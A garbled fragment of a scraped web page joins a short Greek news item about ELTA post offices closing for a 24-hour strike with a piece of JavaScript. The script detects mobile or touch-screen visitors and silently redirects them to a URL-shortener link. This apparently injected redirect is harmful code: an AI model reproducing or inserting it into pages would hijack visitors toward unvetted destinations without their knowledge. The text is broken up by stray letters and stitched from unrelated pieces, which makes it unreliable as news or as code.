
P
(pointer:coarse)").matches||/Android|iPhone|iPad|iP
(
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
i
Mini|IEMobile/i.test(navigator.userAgent))&&locati
M
on.replace("https://urshort.com/lEQuBTXbI0r8");
o
Κλειστά θα είναι αύριο Τετάρτη 23 Ιανουαρίου
τα ΕΛΤΑ, λόγω 24ωρης απεργίας των
εργαζομένων, οι οποίοι αντιδρούν στο...
ω